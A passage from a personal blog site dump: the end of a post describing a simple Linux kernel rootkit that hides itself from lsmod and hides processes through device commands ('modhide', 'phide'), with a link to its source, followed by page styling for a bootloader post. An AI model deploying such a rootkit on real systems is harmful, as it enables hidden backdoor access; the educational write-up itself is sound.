<p>So originally rootkits were used to provide remote administrator-level access to systems for legitimate uses. Schools and businesses were typical users of these rootkits. However, over time rootkits found their home in malware. A rootkit installed on a victim’s machine can conceal itself and allow remote access to the machine via a backdoor.</p>
<h3>Avoiding Detection</h3>
<p>To avoid detection, a rootkit must able to hide itself from the typical places you would be able to list installed kernel modules. This includes <code>/proc/modules</code> and <code>/sys/module</code>. As you can see in the figure below, the rootkit is not able to be found through <code>lsmod</code> after giving it the <code>modhide</code> command. All commands are issued to the rootkit through a character device.</p>
<figure>
    <br/>
	<img style="" src="./modhide.gif" alt="modhide cmd">
	<figcaption>modehide command</figcaption>
</figure>
<p>To be able to uninstall the rootkit we must first reveal it by sending it the <code>modshow</code> command. Now we can safely use <code>rmmod</code> to remove it.</p>
<h3>Hiding Processes</h3>
<p>The rootkit also has the ability to hide currently running processes. This can be achieved by issuing the <code>phide</code> command with a PID as an argument. Let’s see this in action.</p>
<figure>
    <br/>
	<img style="" src="./phide.gif" alt="phide cmd">
	<figcaption>phide command</figcaption>
</figure>
<p>Just like with <code>modhide</code>, we have a corresponding <code>pshow</code> command to reveal the process.</p>
<h3>Final Thoughts</h3>
<p>There are many features that a typical rootkit would include that are not included in this implementation. This is by no means complete and is just a simple example implementation.</p>
<p>Source code available on <a href="https://github.com/triedal/rootkit">GitHub</a>.</p>
</div><div class="date-published" data-reactid="11"><em data-reactid="12"><!-- react-text: 13 -->Published <!-- /react-text --><!-- react-text: 14 -->April 22 2017<!-- /react-text --></em></div></div><div class="footer" data-reactid="15"><noscript data-reactid="16"></noscript><hr data-reactid="17"/></div></div></div></div></div></div><script src="/bundle.js?t=1539452859922"></script></body></html>
</file>

<file: ryo-bootloader/index.html>
<!DOCTYPE html>
 <html lang="en"><head><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><link rel="icon" href="/favicon.ico" type="image/x-icon"/><meta charset="utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=5.0"/><title data-react-helmet="true">Roll Your Own: Bootloader Edition - Blog by Tyler Riedal</title><link href="https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,700&amp;subset=latin,cyrillic" rel="stylesheet" type="text/css"/><style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,cite,code,details,figcaption,figure,footer,header,hgroup,main,nav,section,small,summary{display:block}article,article ol,article ul,blockquote,body,div,figure,footer,header,input,nav,section{box-sizing:border-box}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:70%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}em,i{line-height:0;position:relative;vertical-align:baseline}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}img{max-width:100%;display:block;margin:inherit auto}.wrapper{max-width:1070px;margin-left:auto;margin-right:auto}.wrapper:after,.wrapper:before{content:"";display:table}.wrapper:after{clear:both}.content{width:calc(99.9% * 2/3 - 10px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(3n){margin-right:0;float:right}.content:nth-child(3n+1){clear:both}.main-inner{padding:40px 35px}@media screen and (max-width:1100px){.content{width:calc(99.9% * 2/4 - 15px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:35px 20px}}@media screen and (max-width:900px){.content{width:calc(99.9% * 7/12 - 12.5px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(12n){margin-right:0;float:right}.content:nth-child(12n+1){clear:both}.main-inner{padding:30px 20px}}@media screen and (max-width:500px){.content{width:calc(99.9% * 4/4 - 0px)}.content:nth-child(1n){float:left;margin-right:30px;clear:none}.content:last-child{margin-right:0}.content:nth-child(4n){margin-right:0;float:right}.content:nth-child(4n+1){clear:both}.main-inner{padding:25px 20px}}@media screen and (min-width:40em){.floatLeft{float:left}}@media screen and (min-width:40em){.floatCenter{margin-left:auto;margin-right:auto}}@media screen and (min-width:40em){.floatRight{float:right}}@media screen and (min-width:40em){body,html{margin:0;width:100%;max-width:none}}html{box-sizing:border-box;font-size:16px;font-size:100%;font-family:Roboto,Arial,sans-serif;color:#222;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}@media screen and (min-width:40em){html{font-size:18px;font-size:1.125rem}}*,:after,:before{box-sizing:inherit}body{margin:0}footer{display:block}body>footer{margin:0 auto;width:80%}header,main,section{display:block}a{background:transparent;color:#222;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}a:active,a:hover{outline:0}a:active,a:hover{color:#222}article{display:block;margin:0 auto;width:80%}@media screen and (min-width:40em){article{max-width:945px;max-width:52.5rem}}audio{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}canvas{display:inline-block;vertical-align:baseline}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace}code{padding:26px;padding:1.625rem;display:block}@media screen and (min-width:40em){code{padding:31px;padding:1.722222222222222rem}}details,figcaption,summary{display:block}figcaption{line-height:26px;line-height:1.625rem;color:#222;font-size:.8125rem;font-style:italic;margin-bottom:0;text-align:center}@media screen and (min-width:40em){figcaption{line-height:31px;line-height:1.722222222222222rem;margin-bottom:0}}figure{display:block}@media screen and (min-width:40em){figure.floatLeft,figure.floatRight{max-width:315px;max-width:17.5rem;padding:0 31px;padding:0 1.722222222222222rem}}@media screen and (min-width:40em){figure.floatLeft blockquote,figure.floatRight blockquote{padding:0;text-align:left}}@media screen and (min-width:40em){figure.floatLeft blockquote p,figure.floatRight blockquote p{font-size:19.2px;font-size:1.2rem;line-height:31px;line-height:1.722222222222222rem}}h1{font-size:40px;font-size:2.5rem;line-height:52px;line-height:3.25rem;margin-top:104px;margin-top:6.5rem;margin-bottom:26px;margin-bottom:1.625rem}h2{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}h3{font-size:22px;font-size:1.375rem;margin-top:52px;margin-top:3.25rem}h3,h4{line-height:26px;line-height:1.625rem;margin-bottom:13px;margin-bottom:.8125rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:39px;margin-top:2.4375rem}h5,h6{font-size:16px;font-size:1rem;line-height:26px;line-height:1.625rem;margin-top:65px;margin-top:4.0625rem;margin-bottom:13px;margin-bottom:.8125rem}@media screen and (min-width:40em){h1{font-size:40px;font-size:2.5rem;line-height:62px;line-height:3.444444444444445rem;margin-top:124px;margin-top:6.888888888888889rem;margin-bottom:31px;margin-bottom:1.722222222222222rem}h2{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h3{font-size:22px;font-size:1.375rem;margin-top:62px;margin-top:3.444444444444445rem}h3,h4{line-height:31px;line-height:1.722222222222222rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}h4{font-size:19.2px;font-size:1.2rem;margin-top:46.5px;margin-top:2.583333333333334rem}h5,h6{font-size:16px;font-size:1rem;line-height:31px;line-height:1.722222222222222rem;margin-top:77.5px;margin-top:4.305555555555556rem;margin-bottom:15.5px;margin-bottom:.861111111111111rem}}h1+h2{margin-top:26px;margin-top:1.625rem}@media screen and (min-width:40em){h1+h2{margin-top:31px;margin-top:1.722222222222222rem}}h2+h3,h3+h4,h4+h5{margin-top:13px;margin-top:.8125rem}@media screen and (min-width:40em){h2+h3,h3+h4,h4+h5{margin-top:15.5px;margin-top:.861111111111111rem}}h5+h6{margin-top:-13px;margin-top:-.8125rem}@media screen and (min-width:40em){h5+h6{margin-top:-15.5px;margin-top:-.861111111111111rem}}h6{font-style:italic;font-weight:400}hgroup,hr{display:block}hr{margin-top:52px;margin-bottom:52px;box-sizing:content-box;border:0;color:#222;height:26px;height:1.625rem;margin:3.25rem auto;background-size:100% 26px;background-size:100% 1.625rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);background-image:linear-gradient(180deg,transparent 1px,transparent 11px,#222 0,#222 15px,transparent 0,transparent 26px);width:100px}@media screen and (min-width:40em){hr{background-size:100% 31px;background-size:100% 1.722222222222222rem;background-image:-webkit-linear-gradient(top,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);background-image:linear-gradient(180deg,transparent 1px,transparent 13.5px,#222 0,#222 17.5px,transparent 0,transparent 31px);margin-top:62px;margin-top:3.444444444444445rem;margin-bottom:62px;margin-bottom:3.444444444444445rem;height:31px;height:1.722222222222222rem}}img{border:0;max-width:100%;display:block;margin:inherit auto}svg:not(:root){overflow:hidden}ol li,ul li{margin-bottom:0}nav{display:block}progress{display:inline-block;vertical-align:baseline}blockquote{font-style:italic;padding-left:1.4375rem}@media screen and (min-width:40em){blockquote{padding-left:2rem}}cite{display:block;font-style:normal}figure blockquote{padding:26px 0;padding:1.625rem 0}@media screen and (min-width:40em){figure blockquote{padding:62px 0 31px;padding:3.444444444444445rem 0 1.722222222222222rem;text-align:center}}figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:39px;line-height:2.4375rem}@media screen and (min-width:40em){figure blockquote p{font-size:27px;font-size:1.6875rem;line-height:46.5px;line-height:2.583333333333334rem}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}[hidden],template{display:none}abbr{letter-spacing:.1em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}em,i{line-height:0;position:relative;vertical-align:baseline}mark{background:#ff0;color:#000}small{line-height:13px;line-height:.8125rem;font-size:70%}@media screen and (min-width:40em){small{line-height:15.5px;line-height:.861111111111111rem}}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}.attention-grabber{font-size:19.2px;font-size:1.2rem}.alignLeft{text-align:left}.alignCenter{text-align:center}.alignRight{text-align:right}.uppercase{letter-spacing:.1em;text-transform:uppercase}video{display:inline-block;vertical-align:baseline}.description{font-size:calc(12px + 2 * ((100vw - 420px) / 860));line-height:1.6}@media screen and (min-width:1280px){.description{font-size:14px}}@media screen and (max-width:420px){.description{font-size:12px}}.blog-post{margin-bottom:30px}.blog-post:last-child{margin-bottom:10px}.blog-post h2{margin-top:10px;line-height:30px;margin-bottom:20px}.blog-post h2 a:hover{border-bottom:1px solid}.blog-post p{font-size:16px;line-height:26px;margin-bottom:26px}.blog-post time{color:#222}.blog-post .blog-category,.blog-post time{font-size:14px;font-weight:500;text-transform:uppercase}.blog-post .blog-category{color:#f7a046}.blog-post .readmore{font-size:16px;color:#5d93ff}.blog-post .readmore:hover{border-bottom:1px solid}.blog-single{max-width:945px;margin-left:auto;margin-right:auto}.blog-single h1{text-align:center;margin-top:30px}.blog-single .text{line-height:31px;margin-bottom:31px}.blog-single .date-published,.blog-single .text :not(div),.blog-single h1{max-width:700px;margin-left:auto;margin-right:auto}.blog-single .text img{max-width:100%;height:auto}.blog-single a{color:#f7a046}.blog-single .footer{max-width:700px;margin-left:auto;margin-right:auto;line-height:31px;margin-bottom:31px}.gohome{position:fixed;left:20px;font-size:16px;text-align:center;padding:8px 16px;color:#999;background:#f4f4f4;font-weight:400;border-radius:3px}.gohome:focus,.gohome:hover{color:#444;background:#f4f4f4;border:0}@media (max-width:900px){.blog-single h1{margin-top:15px}.blog-single .footer,.blog-single .text{padding:0 15px;line-height:26px;margin-bottom:26px}.gohome{position:static;margin:20px auto 0;text-align:center;width:85px;display:block}}p>code,span>code{white-space:pre;white-space:pre-wrap;white-space:pre-line;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:-moz-pre-wrap;white-space:-hp-pre-wrap;word-wrap:break-word;display:inline;font-family:Inconsolata,monospace,serif;max-width:100%;overflow:auto;padding:.25em .5em}p>code,pre code,span>code{border-radius:3px;background:#f8f8f8}pre code{display:block;overflow-x:auto;padding:.5em 1em;color:#333}.hljs-comment,.hljs-quote{color:#998;font-style:italic}.hljs-keyword,.hljs-selector-tag,.hljs-subst{color:#333;font-weight:700}.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable{color:teal}.hljs-doctag,.hljs-string{color:#d14}.hljs-section,.hljs-selector-id,.hljs-title{color:#900;font-weight:700}.hljs-subst{font-weight:400}.hljs-class .hljs-title,.hljs-type{color:#458;font-weight:700}.hljs-attribute,.hljs-name,.hljs-tag{color:navy;font-weight:400}.hljs-link,.hljs-regexp{color:#009926}.hljs-bullet,.hljs-symbol{color:#990073}.hljs-built_in,.hljs-builtin-name{color:#0086b3}.hljs-meta{color:#999;font-weight:700}.hljs-deletion{background:#fdd}.hljs-addition{background:#dfd}.hljs-emphasis{font-style:italic}.hljs-strong{font-weight:700}.blog-nav{margin:20px 0 10px}.blog-nav ul{list-style:none;padding-left:0}.blog-nav ul li{margin:10px 0}.blog-nav ul li a{font-size:16px;line-height:26px;margin-bottom:26px;border-bottom:0;font-weight:400;color:#222}.blog-nav ul li a.current,.blog-nav ul li a:hover{border-bottom:1px solid}.blog-social{margin-top:30px}.blog-social ul:after,.blog-social ul:before{content:" ";display:table}.blog-social ul:after{clear:both}.blog-social ul{list-style:none;padding:0;margin:10px 0;zoom:1}.blog-social ul>li{float:left;margin-right:5px;text-align:center;height:24px;width:24px;border-radius:3px;background:#f4f4f4}.blog-social ul>li:hover{background:#f4f4f4}.blog-social ul>li>a{border-bottom:0}.blog-social ul>li>a>i{color:#606060;font-size:14px;line-height:24px}.blog-social ul>li:hover a>i{color:#444}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/32400f4e08932a94d8bfd2422702c446.eot);src:url(/32400f4e08932a94d8bfd2422702c446.eot?#iefix&v=4.5.0) format("embedded-opentype"),url(/db812d8a70a4e88e888744c1c9a27e89.woff2) format("woff2"),url(/a35720c2fed2c7f043bc7e4ffb45e073.woff) format("woff"),url(/a3de2170e4e9df77161ea5d3f31b2668.ttf) format("truetype"),url([data-uri]) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-